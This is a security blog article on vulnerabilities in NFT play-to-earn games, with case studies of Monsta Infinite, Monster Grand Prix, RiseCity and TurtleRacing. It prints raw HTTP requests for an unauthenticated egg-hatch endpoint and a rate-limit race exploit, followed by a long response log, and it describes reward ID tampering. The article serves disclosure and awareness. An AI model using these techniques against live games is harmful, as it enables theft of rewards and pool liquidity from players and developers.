by Marlon Fabiano of CySource
The success of the game Axie Infinity sparked a massive wave of Play to Earn or "play to win" that has reached most of us. Until now, the term NFT, or non-fungible token, was only related to images of famous artists like Beeple, or to the sought-out collection of cryptopunks. The privilege of making money playing video games was restricted to big YouTubers and pro-players. However, with Axie Infinity, the dream job of making money playing video games was opened to everyone. Anyone can have fun playing and earning money with NFTs.
The idea of this dream job was so well received by the community at large that more and more games started popping up almost instantly, one after the other. A flood of games has been created, even more than the number of players who are aware of this possibility.
With regards to De-Fi, which enables the delivery of financial services without the need for any intermediary, Dapp enables the creation of decentralized applications based on the blockchain. Taking advantage of this freedom, "NFT games" grew in the shadow of these concepts since anyone could create a game without the need for subject matter experts, such as software development, infrastructure, or even security professionals. But from a security point of view, what does this mean?
Note: Many of the released NFT games are short-lived. Almost all ended before six months of existence, with a few exceptions.
It is worth remembering that NFT games are not just games. These are high risk investments and should not be understood as easy money. Any type of investment must be analyzed by the investor himself in a technical and conscious way.
About the anonymity
The two sides of anonymity:
Along with blockchain-based applications came the possibility of anonymity. There are many great projects where developers and companies remain anonymous, but some scammers take advantage of this possibility to apply their scams with even less exposure. This doesn’t mean that just because a project is anonymous it's definitely malicious. And in the same way, a project that brings the names and photos of its developers isn’t necessarily a safe project either.
Anonymity is great for developers' protection. In many cases, even though the project is not a scam, if it goes south the developers can still get attacked by angry customers.
But what can you do when it is necessary to contact the company and the developers who remain anonymous? What then? You’re stuck. The closest to "support" for the game will be the mods (moderators) who have telegram and discord channels. And often the moderators are volunteers who are willing to control the communication channels, some don’t even have direct access to the developers. It is worth remembering that game mods are mostly just ordinary people who help control the so-called FUD (Fear, Uncertainty and Doubt) that can be spread by dissatisfied players, which can cause a herd effect that harms the game by causing the token to drop.
However, although this has rendered questioning actual problems in some games virtually impossible, it has allowed and encouraged all kinds of phrases, memes and anything that speaks well of the game, even if they are false. That's why it's so common to see meme pictures with photos of cars, houses, and celebrities with the message "Thank you + the name of the game" on channels.
In this way, the channels remain almost like a cult in which it is only possible to say one thing: "this game is going to the moon”. Going to the moon is a term used to describe stocks, cryptocurrencies, and NFTs that are expected to rise extremely high in value. Those who disagree are usually banned from the channels. Therefore, even if the game is going bankrupt, the repetition of positive phrases can bring in new players to be the base and remove the loss or generate more profit for the older players who entered first.
Risks in NFT games:
There are some known risks from an investment perspective, however, this article will not address those, and instead focus on the security aspect.
And from a security point of view, there are some well-known attacks designed to steal cryptocurrencies from the most unsuspecting:
Phishing: one of the best-known techniques in the cybersecurity world, in which attackers trick a victim and retrieve his password in order to steal money or data. Here the idea is to make the victim connect their wallet to fraudulent websites or to share sensitive information such as a private key or passphrase. Thus, the attacker can access the victim's wallet and steal their cryptocurrencies.
In this case, the solution is to avoid connecting your wallet to unknown websites. Watch out for sites that try to imitate DEX like pancakeswap or a new game that is about to be released.
Rug pull: it's an attack similar to phishing, but a rug pull can occur from a famous project that didn't work or from large projects created to slowly steal from players, as was the recent case of three click games that had been selling the project tokens illicitly without the players’ knowledge. A rug pull can be created with the intention of spoofing a real project, and liquidity can be added to the pool to make it look like a real token. However, after the victims buy the token, they are no longer able to sell it, as the token contract is set so that if the wallet they are selling is not the project owner's wallet, they will have to pay a fee. And the value of this fee is 100%. As a result, there are no tokens left for sale, thus causing an error at the time of sale. Then the victim can no longer get his money back.
In this case, the solution is: always buy tokens through contracts on the project website. This alone does not guarantee that the project cannot be a rug pull. Do other validations such as checking the liquidity in the pool, see if the sales are from different wallets and not from the project owner wallet. Beware of abnormal increase and appreciation from 0x to 20x in a few hours, as this "skyrocketing" could very well be a scam. Check all wallets from the project to see if there is a possibility for developers to sell tokens at any time in the so-called "pull of the rug".
About Blockchain security:
When we think of blockchains, we have the idea of security and immutability. So, are NFT games that are built on the blockchain safe?
First, let's think about the basics of the idea of an NFT.
When you buy an avatar NFT, you are buying their property. So as a "non-fungible token" nobody but you has access to that avatar, right? Wrong! Anyone can access your avatar image, download and modify it locally so that it becomes another NFT, and can later sell it. But this will not change your already purchased avatar in any way.
So, can we conclude that your avatar would be immutable?
To understand this, we need to understand that what we bought was not the image, but the hash that references the image. Or rather, in the transaction hash, we will now have the new owner who will be the new buyer wallet. But the image is located on any host that runs a web server like any other common host. So, if a hacker breaks into this server, they can change your avatar to a picture of a guy with a horse's head, for example. This doesn't seem so immutable.
A recent proof of concept by Moxie Marlinspike showed us that immutable can be a bit of a misconception. In the test, Moxie created an NFT that was hosted on their host. And depending on the IP or User-Agent from which the request was made, the server showed a different image. In OpenSea it was shown one, in Rarible another, and in the wallet itself another image was shown. All this with the same reference hash.
Now bringing NFT into the world of Play to Earn, we have the concept of NFT games. But the "NFTs" of these games can be fungible, just like any Token. To show this, we can bring recent play to earn games like Bombcrypto, LunaRush, CryptoShips, etc. Everyone comes up with the idea of working with NFTs, but what we see is an even more imprecise concept than we've seen before. In these games, it is quite common to see a player with the same NFT as another player. The only difference is the player’s ID. So, in the same way that we saw earlier, the player doesn't buy the hero, item, or skin, but rather he only buys the ID. But IDs and unique identifiers are something we've seen for a long time in common applications that we use on a daily basis. But in terms of security, can the same vulnerabilities that affect old applications that use unique identifiers also affect NFT games?
As a case study, Cysource randomly chose some NFT games for a technical analysis.
Infinite Monster
Starting with the Monsta Infinite game:
This game is very similar to Axie Infinity, but has not yet been released at the time of writing.
Describing the vulnerability:
When the purchase of monster eggs was released, it was possible to choose the ID of the egg that would be purchased. Just like in a store. This is great for giving the player a sense of choice. The problem appeared when we tried to open (or incubate as they call it) the egg. Let's analyze the NFT opening request:
POST /hatch HTTP/2
Host: REDACTED.execute-api.ap-southeast-1.amazonaws.com
Content-Length: 15
Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
Accept: application/json
Dnt: 1
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://marketplace.monstainfinite.com
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referrer: https://marketplace.monstainfinite.com/
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,es;q=0.7
{"token_id":1337}
We can see the first problem in the request. There is no kind of token to authenticate and authorize the opening of the egg. Anyone could hatch the NFT without having to log in with their wallet. Seeing the NFT content of each ID doesn't seem like something with such an impact, but when we think of the fact that each ID has a specific combination of powers, stats and "purity" (rarity of monster parts), it becomes extremely impactful. An attacker could visualize what the NFT was even before buying it and use it to their own benefit and advantage. An attacker could buy all the most expensive NFTs and resell them later for a high price, as he would be the sole holder of the rarer NFTs.
PoC:


The vulnerability was reported to the game's mods and has since been patched.
Monster Grand Prix
Another game that was chosen for the case study was MonsterGrandPrix, which lasted a short time.
The game was a click game that allowed two races a day for each tamer + monster duo. To play the game, the player needed to invest 170 dollars to buy one trainer and one monster to run, and depending on the position in which the race ended, he was rewarded with more or less $MGPX token.

Every time we ran a run, the following request was sent:
POST /api/v1/game/play_racinggame HTTP/2
Host: app.monstergrandprix.io
Cookie: token=REDACTED_JWT; __cf_bm=cookie
Content-Length: 35
Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
Accept: application/json, text/plain, */*
Dnt: 1
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://app.monstergrandprix.io
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://app.monstergrandprix.io/
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,es;q=0.7
Connection: close
{"monsterId":631337,"tamerId":601337}And we received the answer with the result of the race informing what happened during the race (powers of the used) and the position that the monster was in.
Exploiting a misconfigmonstersuration in traffic limit control, we sent several requests directly to the API, and until the backend registered that we had already done the two runs of the day, we had already managed to perform dozens of runs.
Taking the day’s average price, it was possible to earn 70 dollars for every 10 requests sent to the API. It would be possible to make a considerable profit in just a few requests and steal the liquidity of the entire game pool.
It is worth considering that the value of the token reached almost 200 dollars:

We tried to report the vulnerability to the game mods, as the developers were anonymous, but we got no response. According to later announcements, the game had all the liquidity in the pool stolen (which some people believe was a ploy by the developers) and after they created the third version of the token, the game was over. This made many players think that this game was never intended to be a play-to-earn game, but it was always a rug pull. However, as we are only showing vulnerabilities involving the game and not analyzing the contract and the game project, we will not address whether it was a scam or not.
PoC:
{
"status" : {
"code" : "200" ,
"message" : ""
},
"date" : [
{
"id" : "48003ddf-8c3e-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 4 ,
"createdAt" : "2021-11-03T20:18:14.515Z" ,
"updatedAt" : "2021-11-03T20:18:14.516Z" ,
"amount" : "0.1241" ,
"accountType" : "C"
},
{
"id" : "41941a5f-34c8-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 6 ,
"createdAt" : "2021-11-03T20:18:14.505Z" ,
"updatedAt" : "2021-11-03T20:18:14.505Z" ,
"amount" : "0.0887" ,
"accountType" : "C"
},
{
"id" : "2159e65a-a354-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 4 ,
"createdAt" : "2021-11-03T20:18:14.501Z" ,
"updatedAt" : "2021-11-03T20:18:14.501Z" ,
"amount" : "0.1241" ,
"accountType" : "C"
},
{
"id" : "bf302a55-1060-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 4 ,
"createdAt" : "2021-11-03T20:18:14.483Z" ,
"updatedAt" : "2021-11-03T20:18:14.483Z" ,
"amount" : "0.1241" ,
"accountType" : "C"
},
{
"id" : "0d73be2b-1a31-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 3 ,
"createdAt" : "2021-11-03T20:18:14.471Z" ,
"updatedAt" : "2021-11-03T20:18:14.471Z" ,
"amount" : "0.1419" ,
"accountType" : "C"
},
{
"id" : "b79a89ab-4f78-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 5 ,
"createdAt" : "2021-11-03T20:18:14.458Z" ,
"updatedAt" : "2021-11-03T20:18:14.459Z" ,
"amount" : "0.1064" ,
"accountType" : "C"
},
{
"id" : "1e6334a1-4707-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 4 ,
"createdAt" : "2021-11-03T20:18:14.443Z" ,
"updatedAt" : "2021-11-03T20:18:14.444Z" ,
"amount" : "0.1241" ,
"accountType" : "C"
},
{
"id" : "f62c83dd-23c8-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 7 ,
"createdAt" : "2021-11-03T20:18:14.423Z" ,
"updatedAt" : "2021-11-03T20:18:14.424Z" ,
"amount" : "0.0532" ,
"accountType" : "C"
},
{
"id" : "ea8bc7e2-66ca-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 7 ,
"createdAt" : "2021-11-03T20:18:14.405Z" ,
"updatedAt" : "2021-11-03T20:18:14.405Z" ,
"amount" : "0.0532" ,
"accountType" : "C"
},
{
"id" : "5704ea40-bd6e-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 6 ,
"createdAt" : "2021-11-03T20:18:14.370Z" ,
"updatedAt" : "2021-11-03T20:18:14.370Z" ,
"amount" : "0.0887" ,
"accountType" : "C"
},
{
"id" : "1563d8d0-3e79-XXXX-XXXX-XXXXXXXXXXXX" ,
"userId" : "h4x0r" ,
"tamerId" : 601337 ,
"monsterId" : 631337 ,
"txnType" : "Play" ,
"note" : "Play Monster Grandprix" ,
"numBuy" : null ,
"itemType" : null ,
"rewardsGain" : null ,
"playerRank" : 6 ,
"createdAt" : "2021-11-03T20:18:14.347Z" ,
"updatedAt" : "2021-11-03T20:18:14.347Z" ,
"amount" : "0.0887" ,
"accountType" : "C"
},Risecity
We've identified another flaw in the game RiseCity. This game intended to bring back old resource management games like Simcity, but with the promise that it would pay the player for their efforts to keep the city running.

The reward was based on the type of house the player owned. However, at the time of claiming the reward, it was possible to change the rarity ID of the NFT and thus obtain greater profits than what should have been received. We tried to contact the game developer in several ways, but we got no answers. The game was so exploited in many different ways that there was an arrest NFT for wallets that were accused of hacking or exploiting the rewards.
TurtleRacing
In the TurtleRacing game, which is based on the tale of "The Tortoise and the Hare", players buy their NFTs and race against other turtles in search of the $TURT token.
We identified a way to bypass the race control of each NFT, which was only two races a day, and were able to perform more races than allowed, thus enabling us to increase the earnings from each NFT.

The vulnerability was reported to one of the project's mods who understood the impact and managed a direct bridge with the game's developers. The developers thanked us for the report and fixed the vulnerability as quickly as possible.
Conclusion:
What the NFT games brought is remarkable, giving people the hypothetical possibility to make profits even from their homes in this time of pandemic. Mothers who take care of their children during the day can simultaneously play games to earn extra income. People from relatively poor places can change their lives and live in a better way. Anything that helps the human being to become a better version of himself should be admired.
However, we cannot ignore the fact that games are appearing from all over the world, trying to get a share of this lucrative (and risky) market, and that these games hardly ever care about security.
In this way, a single person could end up with a whole game or end up with the liquidity of the whole pool. This was the case with the game CryptoBurger, in which the developers forgot to segment the call of the burn function that allowed you to burn the tokens. This allowed the hacker to burn all the tokens in the pool, (https://poocoin.app/tokens/0xf40d33de6737367a1ccb0ce6a056698d993a17e1) and to sell his tokens at a high price for a considerable profit.
Similarly, the lack of security can expose your NFTs to other malicious actors that can profit illegally through exploits, causing the game to "bleed" to destruction.
What we want to point out is that contract auditing must be performed to identify logic or security errors. But also that this contract is integrated with a frontend and a backend. Smart contract security doesn't mean much if your application is vulnerable, and vulnerabilities can leave both the developers and their players exposed.